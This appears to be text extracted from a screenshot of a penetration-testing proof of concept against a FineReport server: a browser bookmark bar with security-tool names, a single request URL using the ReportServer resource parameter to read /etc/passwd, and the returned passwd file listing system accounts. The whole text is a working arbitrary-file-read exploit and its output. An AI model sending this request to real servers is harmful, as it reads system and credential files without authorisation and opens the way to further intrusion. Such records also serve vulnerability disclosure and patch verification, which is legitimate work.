 /WebReport/ReportServer?op=resource&resource=/etc/passwd&i18n=true
fofa 信息收集 MD5 沙箱 Tools blog 靶场 漏洞查询 wiki chagpt study src dnslog DE php免费在线解密-P... 首页 - Bugku CTF 星轨武器
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:995:daemon account for libstoragemgmt:/var/run/lsm:/sbin/nologin
colord:x:997:994:User for colord:/var/lib/colord:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
saned:x:996:993:SANE scanner daemon user:/usr/share/sane:/sbin/nologin
gluster:x:995:992:GlusterFS daemons:/run/gluster:/sbin/nologin
saslauth:x:994:76:Saslauthd user:/run/saslauthd:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
setroubleshoot:x:993:990::/var/lib/setroubleshoot:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
radvd:x:75:75:radvd user:/:/sbin/nologin
chrony:x:992:987::/var/lib/chrony:/sbin/nologin
unbound:x:991:986:Unbound DNS resolver:/etc/unbound:/sbin/nologin
qemu:x:107:107:qemu user:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sssd:x:990:984:User for sssd:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
geoclue:x:989:983:User for geoclue:/var/lib/geoclue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin